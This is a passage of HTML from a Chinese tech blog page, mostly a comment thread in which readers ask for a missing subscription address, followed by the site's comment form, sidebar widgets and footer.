回老家了'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>来来来</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41042"></ul></li><li class="comment odd alt thread-odd thread-alt depth-1 ms bk" id="comment-41042" ><div id="div-comment-41042" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="sd" width="96" height="96" data-original="https://cravatar.cn/avatar/d4871ff711754218596fed2292fc5efde5683727951db9fab47e6108442d973b?s=192" /></div> <strong>sd</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41042"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2024-01-16 01:27:06">2024-01-16 01:27:06</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>湖南省衡阳市</span> <span class="floor"> <span class="floor-c floor-l"><i>9</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41042' onclick='return addComment.moveForm( "div-comment-41042", "41042", "respond", "6353" )' aria-label='回复给 sd'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>订阅地址</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41034"></ul></li><li class="comment even thread-even depth-1 ms bk" id="comment-41034" ><div id="div-comment-41034" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="haha" width="96" height="96" data-original="https://cravatar.cn/avatar/866fa4677a5c0b10f2ad281586c0eb291c60318045fb4bd9a3510b8ba105b575?s=192" /></div> <strong>haha</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41034"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-12-19 17:02:56">2023-12-19 17:02:56</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>江苏省常州市</span> <span class="floor"> <span class="floor-c floor-l"><i>8</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41034' onclick='return addComment.moveForm( "div-comment-41034", "41034", "respond", "6353" )' aria-label='回复给 haha'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>怎么没有了</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41033"></ul></li><li class="comment odd alt thread-odd thread-alt depth-1 ms bk" id="comment-41033" ><div id="div-comment-41033" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="豌豆" width="96" height="96" data-original="https://cravatar.cn/avatar/2d0ed44977ad8dda2a3b88d9ff302e8a0018046b3997ffaf21912f70c3adaab5?s=192" /></div> <strong>豌豆</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41033"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-12-15 10:34:04">2023-12-15 10:34:04</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>贵州省毕节市</span> <span class="floor"> <span class="floor-c floor-l"><i>7</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41033' onclick='return addComment.moveForm( "div-comment-41033", "41033", "respond", "6353" )' aria-label='回复给 豌豆'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>订阅地址</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41032"></ul></li><li class="comment even thread-even depth-1 ms bk" id="comment-41032" ><div id="div-comment-41032" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="12345" width="96" height="96" data-original="https://cravatar.cn/avatar/054411bf613a9e06785b1afab55cca5160e6747644531d2fbe48efa56dcddcd3?s=192" /></div> <strong>12345</strong> <a class="vip vip1" title="评论达人 VIP.1"><i class="be be-favorite"></i><span class="lv">1</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41032"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-12-02 21:01:11">2023-12-02 21:01:11</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>江西省上饶市</span> <span class="floor"> <span class="floor-c floor-l"><i>6</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41032' onclick='return addComment.moveForm( "div-comment-41032", "41032", "respond", "6353" )' aria-label='回复给 12345'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>订阅地址！！！！！！！</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41029"></ul></li><li class="comment odd alt thread-odd thread-alt depth-1 ms bk" id="comment-41029" ><div id="div-comment-41029" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="林小为" width="96" height="96" data-original="https://cravatar.cn/avatar/39716a2666d5fa83d577365ce97b62aefd34596e2f51611237ba305671329dde?s=192" /></div> <strong>林小为</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41029"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-08-21 21:23:38">2023-08-21 21:23:38</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>浙江省台州市</span> <span class="floor"> <span class="floor-c floor-l"><i>5</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41029' onclick='return addComment.moveForm( "div-comment-41029", "41029", "respond", "6353" )' aria-label='回复给 林小为'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>现在最新的订阅地址是多少呢。</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41028"></ul></li><li class="comment even thread-even depth-1 ms bk" id="comment-41028" ><div id="div-comment-41028" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="12345" width="96" height="96" data-original="https://cravatar.cn/avatar/054411bf613a9e06785b1afab55cca5160e6747644531d2fbe48efa56dcddcd3?s=192" /></div> <strong>12345</strong> <a class="vip vip1" title="评论达人 VIP.1"><i class="be be-favorite"></i><span class="lv">1</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41028"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-08-16 12:50:23">2023-08-16 12:50:23</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>江苏省南京市</span> <span class="floor"> <span class="floor-c floor-l"><i>4</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41028' onclick='return addComment.moveForm( "div-comment-41028", "41028", "respond", "6353" )' aria-label='回复给 12345'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>订阅地址</p></div></li><li class="comments-anchor"><ul id="anchor-comment-41026"></ul></li><li class="comment odd alt thread-odd thread-alt depth-1 ms bk" id="comment-41026" ><div id="div-comment-41026" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="ftzcn" width="96" height="96" data-original="https://cravatar.cn/avatar/136dc73a93a197b2db461dfc0b942ddcd0e635b89bb168bfed4f72e903b235fd?s=192" /></div> <strong>ftzcn</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-41026"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-07-23 12:09:40">2023-07-23 12:09:40</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>江苏省苏州市</span> <span class="floor"> <span class='floor-c floor-d'><i>3</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-41026' onclick='return addComment.moveForm( "div-comment-41026", "41026", "respond", "6353" )' aria-label='回复给 ftzcn'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>很好</p></div></li><li class="comments-anchor"><ul id="anchor-comment-40712"></ul></li><li class="comment even thread-even depth-1 ms bk" id="comment-40712" ><div id="div-comment-40712" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="今天还" width="96" height="96" data-original="https://cravatar.cn/avatar/8204a89e03c658c7dc8fc2ca75dbc99fce275a0d5505ed7cad7a7f77a2f8298a?s=192" /></div> <strong>今天还</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-40712"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-02-20 19:22:34">2023-02-20 19:22:34</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>湖北省鄂州市</span> <span class="floor"> <span class='floor-c floor-b'><i>2</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-40712' onclick='return addComment.moveForm( "div-comment-40712", "40712", "respond", "6353" )' aria-label='回复给 今天还'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>订阅地址在哪</p></div></li><li class="comments-anchor"><ul id="anchor-comment-40693"></ul></li><li class="comment odd alt thread-odd thread-alt depth-1 ms bk" id="comment-40693" ><div id="div-comment-40693" class="comment-body"><div class="comment-author vcard"><div class="comment-avatar load comment-avatar-show bk dah"> <img class="avatar photo" src="[data-uri]" alt="izzy" width="96" height="96" data-original="https://cravatar.cn/avatar/d3fbdb9cbcba0d07f898ae430d3c310f8c701521e54073b9564947b1bfd86ff9?s=192" /></div> <strong>izzy</strong> <a class="vip vip0" title="评论达人 VIP.0"><i class="be be-favoriteoutline"></i><span class="lv">0</span></a> <span class="comment-meta commentmetadata"> <a href="https://itlao5.com/6353.html/#comment-40693"></a><br /> <span class="comment-aux"> <span class="comment-date"> <time datetime="2023-01-06 00:08:00">2023-01-06 00:08:00</time> </span> <span class="remark-txt"><span class="dashicons dashicons-location"></span>北京市</span> <span class="floor"> <span class='floor-c floor-s'><i>1</i><em>F</em></span> </span> <br /> <span class='reply'><a rel='nofollow' class='comment-reply-link' href='#comment-40693' onclick='return addComment.moveForm( "div-comment-40693", "40693", "respond", "6353" )' aria-label='回复给 izzy'><i class="be be-stack"> </i>回复</a></span> </span> </span></div><p>为什么没有了啊？</p></div></li></ol><div class="scroll-comments"></div><div id="respond" class="comment-respond ms bk da" ><form action="https://itlao5.com/wp-comments-post.php" method="post" id="commentform"><div class="comment-user-inf"><div class="user-avatar load"> <img alt="匿名" src="[data-uri]" data-original=""></div><div class="comment-user-inc"><h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3> <span class="comment-user-name">匿名网友</span> <span class="comment-user-alter"><span class="comment-user-write">填写信息</span></span></div></div><div class="gravatar-apply"> <a href="https://cn.gravatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a></div><div class="comment-form-comment"><textarea id="comment" class="dah bk" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea><p class="comment-tool bgt"> <a class="tool-img dah bky" href='javascript:embedImage();' title="图片"><i class="icon-img"></i><i class="be be-picture"></i></a> <a class="emoji dah bky" href="" title="表情"><i class="be be-insertemoticon"></i></a><p class="emoji-box"> <script type="text/javascript">function grin(obj) { 
	var val = document.getElementById('comment').value; 
	document.getElementById('comment').value = val + " " + obj + " "; 
}</script> <a href="javascript:grin(':?:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a> <a href="javascript:grin(':razz:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a> <a href="javascript:grin(':sad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a> <a href="javascript:grin(':evil:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a> <a href="javascript:grin(':!:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a> <a href="javascript:grin(':smile:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a> <a href="javascript:grin(':oops:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a> <a href="javascript:grin(':grin:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a> <a href="javascript:grin(':eek:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a> <a href="javascript:grin(':shock:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a> <a href="javascript:grin(':???:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a> <a href="javascript:grin(':cool:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a> <a href="javascript:grin(':lol:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a> <a href="javascript:grin(':mad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a> <a href="javascript:grin(':twisted:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a> <a href="javascript:grin(':roll:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a> <a href="javascript:grin(':wink:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a> <a href="javascript:grin(':idea:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a> <a href="javascript:grin(':arrow:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a> <a href="javascript:grin(':neutral:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a> <a href="javascript:grin(':cry:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a> <a href="javascript:grin(':mrgreen:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a> <br /></p><div class="add-img-box yy da bk"><div class="add-img-main"><div><textarea class="img-url dah bk" rows="3" placeholder="图片地址" value=" + "/></textarea></div><div class="add-img-but bk dah">确定</div> <span class="arrow-down"></span></div></div></p></div><div id="comment-author-info" class="comment-info author-form"><p class="comment-form-author pcd"> <label class="dah" for="author">昵称</span></label> <input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" /> <span class="required bgt"><i class="be be-personoutline"></i></span></p><p class="comment-form-email pcd"> <label class="dah" for="email">邮箱</label> <input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" /> <span class="required bgt"><i class="be be-email"></i></span></p><p class="comment-form-url pcd"> <label class="dah" for="url">网址</label> <input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" /> <span class="required bgt"><i class="be be-link"></i></span></p><p class="comment-form-qq pcd"> <label class="dah" for="qq">QQ</label> <input id="qq" class="dah" name="qq" type="text" value="" size="30" placeholder="输入QQ号点右侧按钮填写信息" tabindex="34" /> <span id="fillqq" class="fill-but dah" title="一键填写信息"><i class="be be-edit"></i></span> <span id="loging"></span></p><div class="clear"></div></div><p class="form-submit"> <input id="submit" class="bk dah" name="submit" type="submit" value="提交"/> <span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/6353.html#respond" style="display:none;">取消</a></span></p><div class="qaptcha-box"><div class="unlocktip" data-hover="滑动解锁"></div><div class="qaptcha"></div></div> <input type='hidden' name='comment_post_ID' value='6353' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></div></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="about_author-2" class="widget about_author ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于作者</h3><div id="about_author_widget"><div class="author-meta-box"><div class="author-back" style="background-image: url('https://itlao5.com/wp-content/uploads/2020/03/20200320111424-dde6d-1024x589.jpeg');"></div><div class="author-meta"><div class="author-avatar"><div class="author-avatar-box load"> <img class="avatar photo" src="[data-uri]" alt="v2" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/12111_avatar.-96x96.jpg" /><div class="clear"></div></div></div><h4 class="author-the">v2</h4><div class="the-role the-role3 ease">专栏作者</div><div class="clear"></div></div><div class="clear"></div><div class="author-th"><div class="author-description"></div><div class="author-th-inf"><div class="author-n author-nickname">文章<br /><span>2</span></div><div class="author-n">评论<br /><span>0</span></div><div class="author-n">浏览<br /><span>27.8K</span></div><div class="author-n author-th-views">点赞<br /><span>3</span></div></div><div class="author-m"><a class="bk" href="https://itlao5.com/author/12111/">更多文章</a></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><aside id="media_image-3" class="widget widget_media_image ms bk" data-aos=""><img width="300" height="97" src="https://itlao5.com/wp-content/uploads/2020/01/banner-top-300x97.jpg" class="image wp-image-1779  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clear"></div></aside><aside id="media_image-7" class="widget widget_media_image ms bk" data-aos=""><a href="https://ai.itlao5.com"><img width="534" height="300" src="https://itlao5.com/wp-content/uploads/2025/09/2025093005560029.png" class="image wp-image-10987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>相关文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/8997.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/07/Wei_Xin_Tu_Pian_20220716100802-280x210.jpg" alt="最新支付宝红包薅羊毛机会又来了,复制口令或扫码领取" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/8997.html" rel="bookmark">最新支付宝红包薅羊毛机会又来了,复制口令或扫码领取</a></span> <span class="date"><time datetime="2022-07-17 10:07:23">07/17</time></span> <span class="views"><i class="be be-eye ri"></i>11,044 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/2263.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2020/05/下载.jpg" alt="如何在pc端使用海外版抖音（TikTok）&#8211;可登录/发视频/关注/点赞" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/2263.html" rel="bookmark">如何在pc端使用海外版抖音（TikTok）&#8211;可登录/发视频/关注/点赞</a></span> <span class="date"><time datetime="2020-05-16 10:09:20">05/16</time></span> <span class="views"><i class="be be-eye ri"></i>33,998 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/1022.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2019/08/设置.png" alt="谷歌访问助手：简单实现科学上网" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/1022.html" rel="bookmark">谷歌访问助手：简单实现科学上网</a></span> <span class="date"><time datetime="2019-08-19 23:56:56">08/19</time></span> <span class="views"><i class="be be-eye ri"></i>24,505 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></span> <span class="date"><time datetime="2025-04-08 19:35:03">04/08</time></span> <span class="views"><i class="be be-eye ri"></i>7,435 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></span> <span class="date"><time datetime="2025-04-05 23:18:06">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>1,726 views</span></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门标签</h3><div id="tag_cloud_widget" class="cloud-tag"> <a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 15.573770491803px;" aria-label="Google (12 项)">Google</a> <a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 20px;" aria-label="Android (35 项)">Android</a> <a href="https://itlao5.com/tag/wordpress/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 14.885245901639px;" aria-label="wordpress (10 项)">wordpress</a> <a href="https://itlao5.com/tag/wp/" class="tag-cloud-link tag-link-60 tag-link-position-4" style="font-size: 14px;" aria-label="wp (8 项)">wp</a> <a href="https://itlao5.com/tag/windows%e5%bf%ab%e6%8d%b7%e9%94%ae/" class="tag-cloud-link tag-link-1267 tag-link-position-5" style="font-size: 14.491803278689px;" aria-label="windows快捷键 (9 项)">windows快捷键</a> <a href="https://itlao5.com/tag/%e5%bc%80%e5%8f%91/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 18.72131147541px;" aria-label="开发 (26 项)">开发</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-7" style="font-size: 17.245901639344px;" aria-label="微信小程序 (18 项)">微信小程序</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 14px;" aria-label="谷歌 (8 项)">谷歌</a> <a href="https://itlao5.com/tag/windows/" class="tag-cloud-link tag-link-855 tag-link-position-9" style="font-size: 15.27868852459px;" aria-label="windows (11 项)">windows</a> <a href="https://itlao5.com/tag/windows%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-1269 tag-link-position-10" style="font-size: 14.491803278689px;" aria-label="windows技巧 (9 项)">windows技巧</a> <a href="https://itlao5.com/tag/c/" class="tag-cloud-link tag-link-21 tag-link-position-11" style="font-size: 17.245901639344px;" aria-label="C++ (18 项)">C++</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 15.573770491803px;" aria-label="小程序 (12 项)">小程序</a> <a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" class="tag-cloud-link tag-link-6 tag-link-position-13" style="font-size: 14px;" aria-label="安全 (8 项)">安全</a> <a href="https://itlao5.com/tag/%e7%a8%8b%e5%ba%8f%e5%91%98/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 15.573770491803px;" aria-label="程序员 (12 项)">程序员</a> <a href="https://itlao5.com/tag/chatgpt/" class="tag-cloud-link tag-link-1182 tag-link-position-15" style="font-size: 14.491803278689px;" aria-label="ChatGPT (9 项)">ChatGPT</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e8%90%8c%e4%bc%b4/" class="tag-cloud-link tag-link-321 tag-link-position-16" style="font-size: 15.573770491803px;" aria-label="小萌伴 (12 项)">小萌伴</a> <a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 15.27868852459px;" aria-label="AI (11 项)">AI</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 19.508196721311px;" aria-label="开源 (31 项)">开源</a> <a href="https://itlao5.com/tag/github/" class="tag-cloud-link tag-link-153 tag-link-position-19" style="font-size: 14.885245901639px;" aria-label="Github (10 项)">Github</a> <a href="https://itlao5.com/tag/java/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 14px;" aria-label="java (8 项)">java</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="about-3" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4907177</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" 